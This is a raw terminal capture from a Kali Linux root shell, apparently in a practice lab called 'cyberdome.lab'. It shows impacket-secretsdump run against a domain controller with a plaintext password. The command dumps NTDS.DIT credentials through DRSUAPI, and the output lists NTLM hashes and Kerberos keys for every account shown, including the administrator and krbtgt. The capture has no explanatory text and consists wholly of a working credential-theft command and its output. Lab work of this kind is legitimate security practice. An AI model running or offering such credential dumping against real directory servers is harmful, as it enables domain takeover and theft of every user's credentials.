 ┌──(root㉿kali)-[/home/cyberdome-kali]
└─# impacket-secretsdump -dc-ip 10.0.0.4 cyberdome.lab/sql-manager:'ChangeMe123!'@10.0.0.4
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies

[*] Service RemoteRegistry is in stopped state
[*] Starting service RemoteRegistry
[*] Target system bootKey: 0xcc0ce33b3817a20a498e446d3eb73cb2
[-] SAM hashes extraction failed: SMB SessionError: code: 0xc0000906 - STATUS_VIRUS_INFECTED - The operation did not complete successfully because the file contains a virus.
[-] LSA hashes extraction failed: SMB SessionError: code: 0xc0000906 - STATUS_VIRUS_INFECTED - The operation did not complete successfully because the file contains a virus.
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
cyberdome-admin:500:aad3b435b51404eeaad3b435b51404ee:36f47b94d62b184857950fbb11f7af4a:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:e133e6de4f1503c23aa3b4bf535203dc:::
sql-manager:1104:aad3b435b51404eeaad3b435b51404ee:bcd0d654e20ef7b7c68582a25e384605:::
bbarker:1109:aad3b435b51404eeaad3b435b51404ee:cd58547a6fe2198ad7241701305a387e:::
cd-lab-dc$:1000:aad3b435b51404eeaad3b435b51404ee:f4599b211ab7cdb0f89c66e9aed8b880:::
CD-LAB-CA$:1105:aad3b435b51404eeaad3b435b51404ee:ab9dbae4a8fa3a02c0fc91328c41abf4:::
gmsa-cdlab$:1106:aad3b435b51404eeaad3b435b51404ee:cadaf63b6dc6830a998f53065da49c44:::
CD-LAB-WIN10$:1107:aad3b435b51404eeaad3b435b51404ee:203370b11b4a4b3ee519c7d6f8f2dfb4:::
[*] Kerberos keys grabbed
cyberdome-admin:aes256-cts-hmac-sha1-96:dbb2f72e62e5940ede291c3c3e3db3a8adde91aeb9726164a78820d19eafb059
cyberdome-admin:aes128-cts-hmac-sha1-96:5371c2ee1a23293398b332bac4f13ebd
cyberdome-admin:des-cbc-md5:1c80a4164316c8bf
krbtgt:aes256-cts-hmac-sha1-96:2496e22abe045e8483b8147cdffbd077f06fbd1942df9b5c872d2e650ee2ed01
krbtgt:aes128-cts-hmac-sha1-96:13ec0c22d48be380732a0b93d5ef3d99
krbtgt:des-cbc-md5:10dadc58b0f27394
sql-manager:aes256-cts-hmac-sha1-96:11c1a5dabb7d5c06f78ac0f95970d0bfafd421eec8208fedbea0232be0c74df9
sql-manager:aes128-cts-hmac-sha1-96:33baee2a788f47a75dcc0fa2399a8288
sql-manager:des-cbc-md5:5dfe40bf8a673ba7
bbarker:aes256-cts-hmac-sha1-96:166b27e4c881a8407a9608724018f5d59fbbf82f67dcdd61d79a4596991dcdbb
bbarker:aes128-cts-hmac-sha1-96:8aed548ca905222a5dc0069097c94776
bbarker:des-cbc-md5:a2ad3e98b001ba7c
cd-lab-dc$:aes256-cts-hmac-sha1-96:de9c14528756570bbc43d2456d973b86d026e4b608eaaa33e6a285a7f5721efc
cd-lab-dc$:aes128-cts-hmac-sha1-96:c5485d4a01b9ac49c495ea6cc16fad95
cd-lab-dc$:des-cbc-md5:987a0e4a0db5f7e5
CD-LAB-CA$:aes256-cts-hmac-sha1-96:9640c5bd5e05d69f4cea20b7fa65694606a3ab15b026402b0b9122bc04055908
CD-LAB-CA$:aes128-cts-hmac-sha1-96:15e004122ca9668eb0f29ded789d85fb
CD-LAB-CA$:des-cbc-md5:9e1a7a08dc852501
gmsa-cdlab$:aes256-cts-hmac-sha1-96:61d0323a916d3ae1a73afce7b71aaef7b3fde44559d5ad0433168081da272249
gmsa-cdlab$:aes128-cts-hmac-sha1-96:f67980d8c8cda841d645651e89b9bdeb
gmsa-cdlab$:des-cbc-md5:4ff7ad73fdf13e75
CD-LAB-WIN10$:aes256-cts-hmac-sha1-96:8d56d287714cd41dcd7afd78ff26818f21594546131b7c125b58b3ba749e542c
CD-LAB-WIN10$:aes128-cts-hmac-sha1-96:2a4e52ab828379152c72db950f3e3de9
CD-LAB-WIN10$:des-cbc-md5:e610e5fd9d3e91d6
[*] Cleaning up...
[*] Stopping service RemoteRegistry
[-] SCMR SessionError: code: 0x41b - ERROR_DEPENDENT_SERVICES_RUNNING - A stop control has been sent to a service that other running services are dependent on.
[*] Cleaning up...
[*] Stopping service RemoteRegistry